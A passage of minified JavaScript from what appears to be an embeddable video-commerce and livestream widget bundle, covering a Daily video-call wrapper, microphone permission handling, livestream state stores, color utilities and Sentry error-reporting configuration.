prior to joining");const n=p(this,r,"f").createCallObject({url:e,token:t,audioSource:!1,videoSource:!1});this.onJoiningMeeting((async()=>{p(this,s,"f").forEach((e=>e()))})),this.onJoinedMeeting((async()=>{p(this,c,"f").forEach((e=>e()))})),this.onParticipantJoined((async()=>{clearTimeout(p(this,a,"f")),f(this,a,void 0,"f"),p(this,u,"f").forEach((e=>e()))})),this.onParticipantUpdated((async()=>{p(this,u,"f").forEach((e=>e()))})),this.onParticipantLeft((async()=>{p(this,u,"f").forEach((e=>e()))})),this.onParticipantPublished((async()=>{p(this,u,"f").forEach((e=>e()))})),this.onParticipantUnpublished((async()=>{p(this,u,"f").forEach((e=>e()))})),n.join(),f(this,a,setTimeout((()=>{(0,l.vV)(new Error("DailyRTC: no participant joined within 10 seconds"),{captureContext:{extra:{domainAssistantId:p(this,o,"f")??"id not set"}}})}),h.participantJoinedTimeoutLimit),"f"),f(this,i,t,"f")}catch(t){throw(0,l.vV)(new Error(`Daily Join Channel Exception: ${t.message}`),{captureContext:{extra:{url:e,code:t.code,message:t.message,name:t.name}}}),t}}leave(){return this.callInstance?.leave()}async setInputDevices({audioSource:e}){return await(this.callInstance?.setInputDevicesAsync({audioSource:e}))}async updateLocalAudioState({shouldMute:e,discardAudio:t}){t?this.callInstance?.setLocalAudio(!e,{forceDiscardTrack:!0}):this.callInstance?.setLocalAudio(!e)}setDomainAssistantId(e){f(this,o,e,"f")}reset(){p(this,a,"f")&&(0,l.vV)(new Error("Chat is ended while waiting for participant to join"),{captureContext:{extra:{domainAssistantId:p(this,o,"f")??"id not set"}}}),f(this,o,void 0,"f"),f(this,i,void 0,"f"),f(this,s,[],"f"),f(this,c,[],"f"),f(this,u,[],"f"),this.callInstance?.leave(),this.callInstance?.destroy()}sendAppMessage(e){this.callInstance?.sendAppMessage(e),(0,d.logInfoCollapsed)("DailyRTCClientWrapper:sendAppMessage",e)}onJoining(e){return p(this,s,"f").push(e),()=>{f(this,s,p(this,s,"f").filter((t=>t!==e)),"f")}}onJoined(e){return p(this,c,"f").push(e),()=>{f(this,c,p(this,c,"f").filter((t=>t!==e)),"f")}}onRemoteParticipantChange(e){return p(this,u,"f").push(e),()=>{f(this,u,p(this,u,"f").filter((t=>t!==e)),"f")}}onLocalAudioLevel(e){return this.callInstance?.on("local-audio-level",e),()=>this.callInstance?.off("local-audio-level",e)}onAppMessage(e){return this.callInstance?.on("app-message",e),()=>this.callInstance?.off("app-message",e)}onJoiningMeeting(e){return this.callInstance?.on("joining-meeting",e),()=>this.callInstance?.off("joining-meeting",e)}onJoinedMeeting(e){return this.callInstance?.on("joined-meeting",e),()=>this.callInstance?.off("joined-meeting",e)}onParticipantJoined(e){return this.callInstance?.on("participant-joined",e),()=>this.callInstance?.off("participant-joined",e)}onParticipantUpdated(e){return this.callInstance?.on("participant-updated",(t=>{t.participant.local||e(t)})),()=>this.callInstance?.off("participant-updated",e)}onParticipantLeft(e){return this.callInstance?.on("participant-left",e),()=>this.callInstance?.off("participant-left",e)}onParticipantPublished(e){return this.callInstance?.on("track-started",(t=>{t.participant?.local||e(t)})),()=>this.callInstance?.off("track-started",e)}onParticipantUnpublished(e){return this.callInstance?.on("track-stopped",(t=>{t.participant?.local||e(t)})),()=>this.callInstance?.off("track-stopped",e)}onError(e){const t=t=>{(0,l.OG)("DailyRTCClientWrapper: Non-Fatal Exception",{data:{event:(0,d.safeLogVariable)(t)}}),e(t)};return this.callInstance?.on("nonfatal-error",t),()=>this.callInstance?.off("nonfatal-error",t)}onFatalError(e){const t=t=>{(0,l.vV)(new Error("DailyRTCClientWrapper: Fatal Exception"),{captureContext:{extra:{event:(0,d.safeLogVariable)(t)}}}),e(t)};return this.callInstance?.on("error",t),()=>this.callInstance?.off("error",t)}onNetworkConnection(e){const t=t=>{(0,l.OG)("DailyRTCClientWrapper: Network Connection",{data:{event:(0,d.safeLogVariable)(t)}}),e(t)};return this.callInstance?.on("network-connection",t),()=>this.callInstance?.off("network-connection",t)}get participants(){return this.callInstance?.participants()}get localParticipant(){return this.participants?.local}get callInstance(){return p(this,r,"f").getCallInstance()}get token(){return p(this,i,"f")}get client(){return p(this,r,"f")}}r=new WeakMap,i=new WeakMap,o=new WeakMap,a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap,h.participantJoinedTimeoutLimit=1e4},82189:function(e,t,n){"use strict";let r;n.d(t,{_:function(){return o},e:function(){return i}});const i="fwdev_debug",o=()=>{if(void 0!==r)return r;if("undefined"!=typeof window&&window?.location?.search?.includes("fwdev_debug"))return!0;try{return r=!!localStorage.getItem(i),r}catch{return!1}}},961:function(e,t,n){"use strict";n.d(t,{$:function(){return a}});var r=n(15299),i=n(83784);const o=1e3;function a({onAllowed:e,onRejected:t,onDismissed:n}){return{checkPermissionStatus:(0,r.useCallback)((async()=>{const e=async()=>{try{return(await navigator.mediaDevices.getUserMedia({audio:!0})).getTracks().forEach((e=>e.stop())),"granted"}catch(e){return"NotAllowedError"===e.name||"PermissionDeniedError"===e.name?"denied":"unknown"}};if((0,i.me)()&&"Android"===(0,i.R0)())return e();if(!navigator.permissions||!navigator.permissions.query)return e();try{return(await navigator.permissions.query({name:"microphone"})).state}catch(t){return e()}}),[]),initiateMicrophoneAccess:(0,r.useCallback)(((r={audio:!0})=>{let i=!1;if(setTimeout((()=>{i=!0}),o),navigator?.mediaDevices?.getUserMedia&&"function"==typeof navigator.mediaDevices.getUserMedia)return navigator.mediaDevices.getUserMedia(r).then((t=>(t.active&&e?.(i?"manual":"auto"),t))).catch((e=>{"Permission denied"!==e.message&&"NotAllowedError"!==e.name||t?.(i?"manual":"auto"),"Permission dismissed"===e.message&&n?.()}))}),[e,t,n])}}},80424:function(e,t,n){"use strict";n.d(t,{TV:function(){return u},Ws:function(){return c},dp:function(){return a},ik:function(){return s},qj:function(){return i},tC:function(){return o}});var r=n(2799);function i(e){return e[r.i].cameraId}function o(e){return e[r.i].microphoneId}function a(e){return{microphoneAEC:e[r.i].microphoneAEC,microphoneAGC:e[r.i].microphoneAGC,microphoneANS:e[r.i].microphoneANS}}function s(e){return e[r.i].actions}function c(e){return e[r.i].failedToGetCameraId}function u(e){return e[r.i].facingMode}},2799:function(e,t,n){"use strict";n.d(t,{i:function(){return o},Q:function(){return a}});var r=n(79772);function i(e){return{cameraIdChanged:t=>{e({cameraId:t},!1,"cameraIdChanged")},speakerIdChanged:t=>{e({speakerId:t},!1,"speakerIdChanged")},microphoneIdChanged:t=>{e({microphoneId:t},!1,"microphoneIdChanged")},toggleMicrophoneAEC:()=>{e((e=>({microphoneAEC:!e.microphoneAEC})),!1,"microphoneAECToggled")},toggleMicrophoneAGC:()=>{e((e=>({microphoneAGC:!e.microphoneAGC})),!1,"microphoneAGCToggled")},toggleMicrophoneANS:()=>{e((e=>({microphoneANS:!e.microphoneANS})),!1,"microphoneANSToggled")},getCameraIdFailed:()=>{e({failedToGetCameraId:!0},!1,"getCameraIdFailed")},toggleFacingMode:()=>{e((e=>({facingMode:"environment"===e.facingMode?"user":"environment"})),!1,"facingModeChanged")}}}const o="deviceSettings";function a(){return{[o]:(0,r.hq)((e=>({facingMode:"user",microphoneAEC:!0,microphoneAGC:!0,microphoneANS:!0,actions:i(e)})))}}},65783:function(e,t,n){"use strict";function r(){if("undefined"!=typeof window){try{if(window.parent&&window.parent._fwn)return window.parent._fwn}catch(e){}return window._fwn}}n.d(t,{G:function(){return r}})},96958:function(e,t,n){"use strict";n.d(t,{T:function(){return o},Z:function(){return a}});var r=n(79772);function i(e){return{setUnlockedVideoIds:t=>e({unlockedVideoIds:t},!1,"setUnlockedVideoIds"),setCheckedVideoIds:t=>e({checkedVideoIds:t},!1,"setCheckedVideoIds")}}const o="gatedVideo";function a(){return{[o]:(0,r.hq)((e=>({unlockedVideoIds:{},checkedVideoIds:new Set,actions:i(e)})))}}},66614:function(e,t,n){"use strict";n.d(t,{Lh:function(){return l},YI:function(){return d}});const r="_fwGlobalConfig",i="fwparam_";var o=n(41964),a=n(17282);let s=!1;function c(e){return e.startsWith(i)?e.substring(i.length):e}function u(e){const t=function(e){if(document.currentScript&&"src"in document.currentScript)return document.currentScript;if(e){const t=document.querySelectorAll("script[src]");for(const n of t){const t=n;if(t.src===e)return t}}return null}(e);if(!t)throw new Error("No current script found. For ES modules, pass import.meta.url as parameter.");const n={};try{const e=new URL(t.src);if(e.search)for(const[t,r]of e.searchParams.entries())n[t]=r}catch(e){}for(const e of Object.keys(t.dataset)){const r=t.dataset[e];if(void 0!==r){n[c(e)]=r}}return(0,a.e)(n)}function l(e){if("undefined"==typeof window)return;let t={};try{t=function(){if(s)return{};s=!0;const e={},t=document.querySelectorAll("script");for(const n of t){const t=n;if(Object.keys(t.dataset).some((e=>e.startsWith(i)))){if(t.src)try{const n=new URL(t.src);if(n.search)for(const[t,r]of n.searchParams.entries())t in e||(e[t]=r)}catch(e){}for(const n of Object.keys(t.dataset)){const r=t.dataset[n];void 0!==r&&n.startsWith(i)&&(e[c(n)]=r)}}}return(0,a.e)(e)}()}catch(e){(0,o.FF)("Error parsing all scripts config",e)}let n={};try{n=u(e)}catch(e){}try{const e={...window[r]||{},...t,...n};window[r]=e}catch(e){(0,o.FF)("Error collecting script config",e)}}function d(e=("undefined"!=typeof window?window:void 0)){return e?.[r]||{}}},53561:function(e,t,n){"use strict";function r(e,t){if(!e||!t)return e;const n=Math.max(-100,Math.min(100,t))/100;if(e.startsWith("#")){let t=e.replace("#","");t.length<=4&&(t=t.split("").map((e=>e+e)).join(""));let r=1;8===t.length&&(r=parseInt(t.slice(6,8),16)/255,t=t.slice(0,6));const i=Math.max(0,Math.min(1,r?r+n:n));return`#${t}${Math.round(255*i).toString(16).padStart(2,"0")}`}if(e.startsWith("rgb")){const t=e.match(/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*([\d.]+)\s*)?\)$/);if(!t)return e;const[,r,i,o,a="1"]=t;return`rgba(${r}, ${i}, ${o}, ${Math.max(0,Math.min(1,a?parseFloat(a)+n:n))})`}if(e.startsWith("hsl")){const t=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(?:,\s*([\d.]+)\s*)?\)$/);if(!t)return e;const[,r,i,o,a="1"]=t;return`hsla(${r}, ${i}%, ${o}%, ${Math.max(0,Math.min(1,a?parseFloat(a)+n:n))})`}return e}n.d(t,{Q:function(){return r}})},11752:function(e,t,n){"use strict";n.d(t,{WM:function(){return i},zz:function(){return r}});const r=e=>!(!e||"false"===e||"0"===e),i=e=>!!(!e||""===e||e&&"false"===e||e&&"0"===e||0===e||!1===e)},20526:function(e,t,n){"use strict";function r(e){if(!e)return null;let t=0,n=0,r=0;if(e.startsWith("#"))if((e=e.replace("#","")).length<=4){if(!/^[0-9A-Fa-f]{3,4}$/.test(e))return null;t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),r=parseInt(e[2]+e[2],16)}else{if(!/^[0-9A-Fa-f]{6,8}$/.test(e))return null;t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),r=parseInt(e.substring(4,6),16)}else if(e.startsWith("rgb")){const i=e.match(/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*[\d.]+\s*)?\)$/);if(!i)return null;[,t,n,r]=i.map(Number)}else{if(!e.startsWith("hsl"))return null;{const i=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(?:,\s*[\d.]+\s*)?\)$/);if(!i)return null;const[,o,a,s]=i.map(Number),c=a/100,u=s/100,l=(1-Math.abs(2*u-1))*c,d=l*(1-Math.abs(o/60%2-1)),f=u-l/2;let p=0,h=0,m=0;[p,h,m]=o<60?[l,d,0]:o<120?[d,l,0]:o<180?[0,l,d]:o<240?[0,d,l]:o<300?[d,0,l]:[l,0,d],t=Math.round(255*(p+f)),n=Math.round(255*(h+f)),r=Math.round(255*(m+f))}}return t=Math.min(255,Math.max(0,t)),n=Math.min(255,Math.max(0,n)),r=Math.min(255,Math.max(0,r)),Math.min(255,Math.max(0,Math.round((299*t+587*n+114*r)/1e3)))}n.d(t,{g:function(){return r}})},99739:function(e,t,n){"use strict";n.d(t,{g:function(){return r}});const r=()=>{try{return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^window.crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)))}catch(e){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}}},4694:function(e,t,n){"use strict";n.d(t,{m:function(){return o},z:function(){return i}});var r=n(15299);const i="dragging";function o(e){(0,r.useLayoutEffect)((()=>{const t=e?.current;let n,r,o,a,s;function c(e){t&&(s=!0,n=e.pageY-t.offsetTop,r=e.pageX-t.offsetLeft,o=t.scrollLeft,a=t.scrollTop)}function u(){t?.classList.remove(i),s=!1}function l(){t?.classList.remove(i),s=!1}function d(e){if(s&&t?.classList.add(i),s&&t){const i=e.pageY-t.offsetTop-n;t.scrollTop=a-i;const s=e.pageX-t.offsetLeft-r;t.scrollLeft=o-s}}return t?.addEventListener("mousedown",c),t?.addEventListener("mouseup",u),t?.addEventListener("mouseleave",l),t?.addEventListener("mousemove",d),()=>{t?.removeEventListener("mousedown",c),t?.removeEventListener("mouseup",u),t?.removeEventListener("mouseleave",l),t?.removeEventListener("mousemove",d)}}),[e])}},75112:function(e,t,n){"use strict";n.d(t,{o:function(){return i}});var r=n(90818);function i(e,t){return(0,r.SF)()(e,t)}},89383:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(15299);function i(e,t){const n=(0,r.useRef)();return(0,r.useEffect)((()=>{n.current=e}),[e]),n.current??t}},28568:function(e,t,n){"use strict";n.d(t,{V:function(){return i}});var r=n(15299);function i(e){let[t,n]=(0,r.useState)(e);const[i]=(0,r.useState)({get current(){return t},set current(e){}});return Object.defineProperty(i,"current",{get:()=>t,set:e=>{Object.is(t,e)||(t=e,n(t))}}),i}},4625:function(e,t,n){"use strict";n.d(t,{I:function(){return a}});var r=n(15299),i=n(28568),o=n(62195);function a({externalRef:e,onChange:t,threshold:n}){const a=(0,r.useRef)(n),s=(0,r.useRef)(null),c=(0,i.V)(null),u=e||c;return(0,r.useLayoutEffect)((()=>{if(u.current)return s.current?.disconnect(),(0,o.GM)().then((e=>{const n=new e((e=>{const n=e[0];u.current&&t?.(n.isIntersecting,u.current,n)}),{threshold:a.current});s.current=n,u.current&&s.current.observe(u.current)})),()=>{s.current?.disconnect(),s.current=null}}),[u.current,t,a]),u}},2076:function(e,t,n){"use strict";n.d(t,{x:function(){return i},c:function(){return o}});var r=n(15299);const i=(0,r.createContext)(void 0);function o(){const e=(0,r.useContext)(i);if(!e)throw new Error("Translation functions not found in the context");return e}},24320:function(e,t,n){"use strict";n.d(t,{OM:function(){return r},wB:function(){return i}});const r="invitation_token";var i;!function(e){e.GATE_UNLOCKED="gate unlocked",e.PLAYER_CLOSED="player closed",e.WATCH_VIDEO_CLICKED='"watch video" thumbnail CTA clicked',e.HAS_SHARE_LINK="entered via share link",e.TAP_TO_WATCH_FALSE="params.tap_to_watch === false",e.PROGRAMMATIC_PLAYER_MAXIMIZED="programmatic player was maximized",e.UNLOCKED_THUMBNAIL_CLICKED="grid thumbnail clicked on video without access code",e.MORE_MENU_BUTTON_CLICKED="more menu button clicked",e.FULLSCREEN_BUTTON_CLICKED="fullscreen button clicked",e.VIDEO_CLICKED="video clicked",e.TIMELINE_SEEKED="timeline seeked",e.CLOSED_CAPTIONING_CLICKED="closed captioning button clicked",e.TAP_TO_UNMUTE_CLICKED="tap to unmute clicked",e.TAP_TO_WATCH_CLICKED="tap to watch / tap to enter clicked",e.UNMUTE_CLICKED="unmute button clicked",e.SHOPPING_BAG_CLICKED="shopping bag button clicked",e.PLAY_CLICKED="play button clicked",e.INVITATION_ACCEPTED="guest speaker invitation accepted"}(i||(i={}))},13698:function(e,t,n){"use strict";n.d(t,{tn:function(){return l},L4:function(){return i.L},Rh:function(){return u},an:function(){return a},$4:function(){return o},cP:function(){return c}});var r=n(24320),i=n(22592);function o(e){return e[i.g].actions}function a(e){return function(t){if(!e)return;const{invitations:n,invitationsTokensDismissed:o}=t[i.g],a=n[e]?.[r.OM];return a&&!o[e]?.[a]?a:void 0}}const s={name:"",isUserDefined:!1};function c(e){return e[i.g]?.usernameHydrated??(e[i.g]?.username||s)}function u(e){return!!e[i.g]?.usernameHydrated}function l(e){return Object.values(e[i.g]?.activeWatches??{}).some((e=>e))}},22592:function(e,t,n){"use strict";n.d(t,{g:function(){return s},L:function(){return c}});var r=n(79772),i=n(41964);const o=3e4;function a(e){return{heartbeatIntervalSet:t=>{e((e=>{if(!e.heartbeatInterval){return{heartbeatInterval:setInterval(t,o)}}return e}),!1,"heartbeatIntervalSet")},heartbeatIntervalCleared:()=>e((e=>e.heartbeatInterval?(clearInterval(e.heartbeatInterval),{heartbeatInterval:void 0}):e),!1,"heartbeatIntervalCleared"),joinedTopicsAdded:(t,n)=>e((e=>e.joinedTopics.includes(t)?e:(n?.(),{joinedTopics:[...e.joinedTopics,t]})),!1,"joinedTopicsAdded"),joinedTopicsRemoved:(t,n)=>e((e=>t?(n?.(),{joinedTopics:e.joinedTopics.filter((e=>e!==t))}):e),!1,"joinedTopicsRemoved"),inviteReceived:(t,n)=>{e((e=>({invitations:{...e.invitations,[n]:t}})),!1,"inviteReceived")},inviteDismissed:(t,n)=>{e((e=>({invitationsTokensDismissed:{...e.invitationsTokensDismissed,[n]:{...e.invitationsTokensDismissed[t],[t]:!0}}})),!1,"inviteDismissed")},usernameHydratedSet:t=>{e((()=>({usernameHydrated:{name:t,isUserDefined:!0}})))},usernameSet:(t,n)=>{e((e=>{const r=n??e.username?.isUserDefined??!1;return{username:{name:t,isUserDefined:r}}}),!1,"usernameSet")},setActiveWatch:(t,n)=>((0,i.fH)("set active watch",n),e((e=>({activeWatches:{...e.activeWatches,[t]:!0}})),!1,`setActiveWatch - ${n}`)),unsetActiveWatch:(t,n)=>((0,i.fH)("unset active watch",n),e((e=>({activeWatches:{...e.activeWatches,[t]:!1}})),!1,`unsetActiveWatch - ${n}`)),clearActiveWatches:t=>((0,i.fH)("clear active watches",t),e({activeWatches:{}},!1,`clearActiveWatches - ${t}`)),setEnteredLiveStreamGiveaway:(t,n)=>{e((e=>t?{liveStreamGiveaways:{...e.liveStreamGiveaways,[t]:{...e.liveStreamGiveaways[t],[n]:{entered:!0}}}}:e))},setWinnerRevealedLiveStreamGiveaway:(t,n)=>{e((e=>{if(!t)return e;const r=e.liveStreamGiveaways[t],i=r?.[n];return{liveStreamGiveaways:{...e.liveStreamGiveaways,[t]:{...r,[n]:{winnerRevealed:!0,entered:!!i?.entered}}}}}))},setDismissedLiveStreamGiveaway:(t,n)=>{e((e=>{if(!t)return e;const r=e.liveStreamGiveaways[t],i=r?.[n];return{liveStreamGiveaways:{...e.liveStreamGiveaways,[t]:{...r,[n]:{winnerRevealed:!!i?.winnerRevealed,entered:!!i?.entered,dismissed:!0}}}}}))}}}const s="liveStream";function c(){return{[s]:(0,r.hq)((e=>({heartbeatInterval:void 0,joinedTopics:[],invitationsTokensDismissed:{},invitations:{},username:{name:"",isUserDefined:!1},activeWatches:{},liveStreamGiveaways:{},actions:a(e)})))}}},81164:function(e,t){"use strict";t.A=function(e){return e?.flat?.()||[]}},74827:function(e,t){"use strict";t.A=function(e){return[Object,Array].includes((e||{}).constructor)&&!Object.entries(e||{}).length}},51370:function(e,t){"use strict";t.A=function e(t,n){const r=Object.keys,i=typeof t;return t&&n&&"object"===i&&i===typeof n?r(t).length===r(n).length&&r(t).every((r=>e(t[r],n[r]))):t===n}},30213:function(e,t){"use strict";t.A=function(e){return null!==e&&"string"==typeof e?.valueOf()}},25418:function(e,t,n){"use strict";var r=n(14744),i=n.n(r);t.A=function(...e){return i().all(e)}},15853:function(e,t){"use strict";t.A=function(e){return[...new Set(e)]}},88548:function(e,t,n){"use strict";n.d(t,{K:function(){return o},U:function(){return a}});var r=n(64081);const i=Math.random(),o=(e=.1,t=i)=>t<e,a={dsn:"https://1ef60321bd194094ade30c73d9d39252@sentry.io/2054398",environment:"production",sampleRate:.1,release:(0,r.xH)("RELEASE_VERSION")??"v20251111.1",ignoreErrors:["Failed to read the 'cookie' property from 'Document'","null is not an object (evaluating 't.i.appendChild')",new RegExp(/Loading chunk (\d+) failed\./),"Invalid array length","Cannot read properties of undefined (reading 'apply')","DECODER_ERROR_NOT_SUPPORTED: video decoder initialization failed"],denyUrls:[],beforeSend:e=>{const t=e?.request?.url,n=e?.exception?.values?.[0];return(t?.includes("beachwaver.com")||t?.includes("staycourant.com")||t?.includes("transparentlabs.com"))&&n?.type?.includes("RangeError")&&n?.value?.includes("Invalid array length")?null:e}}},40953:function(e,t,n){"use strict";n.r(t),n.d(t,{debugInfoGradient:function(){return u},debugWarningGradient:function(){return c},logDebug:function(){return _},logError:function(){return l},logGroupCollapsed:function(){return m},logInfo:function(){return p},logInfoCollapsed:function(){return h},logMessage:function(){return d},logWarning:function(){return f},safeLogVariable:function(){return g}});var r=n(34287),i=n(82189),o=n(15457),a=n(88548),s=n(9115);const c="\ncolor: black;\npadding: 2px 4px;\nborder-radius: 2px;\nbackground: rgb(255,62,33);\nbackground: linear-gradient(90deg, rgba(255,62,33,1) 35%, rgba(254,209,23,1) 100%);\n",u="\ncolor: white;\npadding: 2px 4px;\nborder-radius: 2px;\nbackground: rgb(2,0,36);\nbackground: linear-gradient(90deg, rgba(164,15,244,1) 35%, rgba(254,23,122,1) 100%);\n",l=(e,t)=>{(0,s._A)().captureException(e,t),(0,i._)()&&console.error(e,t)},d=(e,t,n)=>{(0,a.K)(n||a.U.sampleRate)&&(0,s._A)().captureMessage(e,t),p(e)},f=(...e)=>{console.info("%cFW-WARNING",c,...e)},p=(...e)=>{(0,i._)()&&console.info("undefined"!=typeof window&&window.self!==window.top?"%cFW-DEBUG-iframe":"%cFW-DEBUG",u,...e)},h=(e,...t)=>{m(e,(()=>{console.info(...t)}))},m=(e,t)=>{if((0,i._)()){const n="undefined"!=typeof window&&window.self!==window.top?"FW-DEBUG-iframe":"FW-DEBUG";o.nr?console.groupCollapsed([n,":::",e].join(" ")):console.groupCollapsed(`%c${n}`,u,e),t(),console.groupEnd()}},_=e=>{(0,i._)()&&(0,r.i)()?.then((t=>t.log(`${(new Date).toLocaleTimeString()}: ${e}`)))};function g(e){const t=(e,t)=>"function"==typeof t?"[Function]":void 0===t?"[Undefined]":"symbol"==typeof t?`[Symbol: ${t.toString()}]`:t;try{return JSON.stringify(e,t)}catch(e){return"Circular or complex object"}}},41964:function(e,t,n){"use strict";n.d(t,{FF:function(){return r.logWarning},MD:function(){return r.logDebug},OG:function(){return r.logMessage},fH:function(){return r.logInfo},sC:function(){return i.sC},vV:function(){return r.logError}});var r=n(40953),i=n(9115)},9115:function(e,t,n){"use strict";function r(e){e.addEventProcessor((t=>{const n=e.getClient();return function(e,t){if(function(e,t){if(!t||!t.length)return!1;return function(e){if(e.message)return[e.message];if(e.exception)try{const{type:t="",value:n=""}=e.exception.values&&e.exception.values[0]||{};return[`${n}`,`${t}: ${n}`]}catch{return[]}return[]}(e).some((e=>t.some((t=>a(e,t)))))}(e,t.ignoreErrors))return!0;if(function(e,t){if(!t||!t.length)return!1;const n=s(e);return!!n&&t.some((e=>a(n,e)))}(e,t.denyUrls))return!0;if(!function(e,t){if(!t||!t.length)return!0;const n=s(e);return!n||t.some((e=>a(n,e)))}(e,t.allowUrls))return!0;return!1}(t,n?.getOptions()??{})?null:t}))}n.d(t,{_A:function(){return v},sC:function(){return g}});const i=Object.prototype.toString;function o(e,t){return i.call(e)===`[object ${t}]`}function a(e,t){return!!o(e,"String")&&(function(e){return o(e,"RegExp")}(t)?t.test(e):"string"==typeof t&&-1!==e.indexOf(t))}function s(e){try{return e.request?.url??null}catch{return null}}var c,u,l=n(88548),d=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};let f,p,h;class m{constructor(){this.tags=[],this.sampleRate=void 0,this.tracesSampleRate=void 0,this.profilesSampleRate=void 0,this.replaysSampleRate=void 0,this.replaysOnErrorSampleRate=void 0}addTag(e,t){this.tags.push([e,t])}setSampleRate(e){this.sampleRate=e}setupTracing(e){this.tracesSampleRate=e}setupProfiling(e){this.profilesSampleRate=e}setupReplays(e,t=1){this.replaysSampleRate=e,this.replaysOnErrorSampleRate=t}}class _{constructor(e){c.add(this),this.fwSentryConfig=e}async captureMessage(e,t){(await d(this,c,"m",u).call(this)).captureMessage(e,"info",t)}async captureException(e,t){(await d(this,c,"m",u).call(this)).captureException(e,t)}async disableLazyLoading(){await d(this,c,"m",u).call(this)}}c=new WeakSet,u=function(){return h||(h=n.e(1549).then(n.bind(n,99648)).then((({BrowserClient:e,Scope:t,makeFetchTransport:i,defaultStackParser:o,breadcrumbsIntegration:a,globalHandlersIntegration:s,linkedErrorsIntegration:c,dedupeIntegration:u,browserTracingIntegration:d,browserProfilingIntegration:f,replayIntegration:p})=>{const h=new t,m=["chromatic.com"],_={transport:i,stackParser:o,integrations:[a(),s(),c(),u()],...l.U,beforeSend(e){const t=e.request?.url||e.exception?.values?.[0]?.stacktrace?.frames?.[0]?.filename||"";return m.some((e=>t.includes(e)))?null:e}};this.fwSentryConfig.sampleRate&&(_.sampleRate=this.fwSentryConfig.sampleRate),this.fwSentryConfig.tracesSampleRate&&(_.tracesSampleRate=this.fwSentryConfig.tracesSampleRate,_.integrations.push(d())),this.fwSentryConfig.profilesSampleRate&&(_.profilesSampleRate=this.fwSentryConfig.profilesSampleRate,_.integrations.push(f())),this.fwSentryConfig.replaysSampleRate&&(_.replaysSessionSampleRate=this.fwSentryConfig.replaysSampleRate,_.replaysOnErrorSampleRate=this.fwSentryConfig.replaysOnErrorSampleRate,_.integrations.push(p()));const g=new e(_);var v;return h.setClient(g),h.setTag("fwn_origin",window.location?.origin??""),this.fwSentryConfig.tags.forEach((([e,t])=>h.setTag(e,t))),v=h,(n.g.navigator||n.g.location||n.g.document)&&v.addEventProcessor((e=>{const t=e.request?.url||n.g.location?.href,{referrer:r}=n.g.document||{},{userAgent:i}=n.g.navigator||{},o={...t&&{url:t},headers:{...e.request?.headers,...r&&{Referer:r},...i&&{"User-Agent":i}}};return{...e,request:o}})),r(h),g.init(),h})),h)};const g=()=>(f||(f=new m),f),v=()=>(p||(p=new _(g())),p)},66907:function(e,t,n){"use strict";n.d(t,{m:function(){return a}});var r=n(79772);function i(e){return{showModal:(t,n,r)=>{e((e=>e.openedModals.some((e=>e.id===t))?e:{openedModals:[...e.openedModals,{type:n,config:r,id:t}]}),!1,"showModal")},hideModal:t=>{e((e=>({openedModals:e.openedModals.filter((e=>e.id!==t))})),!1,"hideModal")}}}const o="modal";function a(e){return{getModalComponent:t=>e[t],selectors:{modalActionsSelector:e=>e[o].actions,openedModalsSelector:e=>e[o].openedModals,hasModalOpenedSelector:(e,t)=>!!e[o].openedModals.find((e=>e.id===t))},createSlice:()=>({[o]:(0,r.hq)((e=>({openedModals:[],actions:i(e)})))})}}},72760:function(e,t,n){"use strict";function r(e){return!!e&&"object"==typeof e&&!Array.isArray(e)&&null!==e}n.d(t,{S:function(){return i}});const i=e=>r(e)?Object.keys(e).reduce(((t,n)=>{const o=e[n],a=Array.isArray(o);return null!=o&&""!==o&&(!a||a&&o.length>0)&&(!function(e){if(!r(e))return!1;if(null===Object.getPrototypeOf(e))return!0;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(o)?t[n]=o:t[n]=i(o)),t}),{}):e},17282:function(e,t,n){"use strict";n.d(t,{e:function(){return l},l:function(){return u}});var r=n(11752);const i=new Set(["a11y_disable_focus","a11y_disable_previews","a11y_limit_previews","ad_positions","ads_hide_badge","activation_avatar_enabled","activation_questions","activation_thumbnail_urls","activation_title","allow_duplicate_ads","api_cache","api_cache_host","api_cache_nonce","api_host","api_host_ads","api_host_tracking","api_host_tracking_legacy","auto_apply_coupon_enabled","autoplay","autoplay_keep_thumbnail","auto_embed_widget","auto_subtitles_enabled","branding","business_id","captions","carousel_subtitle","channel","ad_channel_id","channel_id","chat_channel_id","clear_player_state","collapsed","cookies_days","cookies_opt_in","cookies_root","cover","dir","dock","domain_assistant_id","email_embed","expand_prod_desc_enabled","force_replay","full_height_pdp","fullscreen_pdp_enabled","handle_product_card_click","handle_product_cta_click","hashtag","height","hero_flip_order","hero_hide_countdown","hero_previous_event_promotion","hero_text_mode","hide_cart_quantity","hide_cart_total","hide_product_price","hide_play_button","hide_show_detail","homepage_url","horizontal","in_sdk_webview","jsonld","key_moments","label","lang","layout","light_mode_pdp","live_label","livestream_allow_username_change","livestream_chat","livestream_firstparty","livestream_prompt_username_change","livestream_username","livestream_invitation_type","livestream_ivs_max_quality_bitrate","loop","lsdesktop","max_videos","minimized","mode","moderator_icon","muted","name","open_in","overlay_play_button_size","page_type","page_url","paginate_by","per_page","persist_cart","pip","pip_mode","pip_navigate","pip_observe","pip_outbound_target","pip_target","placement","player_add_to_calendar","player_captions","player_controls","player_controls_hide","player_close","player_detached","player_deck_layout","player_fullscreen","player_fullscreen_contain","player_fullscreen_strict_mode","player_key","player_livestream_clip","player_margin","player_minimize","player_more_menu","player_placement","player_play_pause","player_scroll_to_v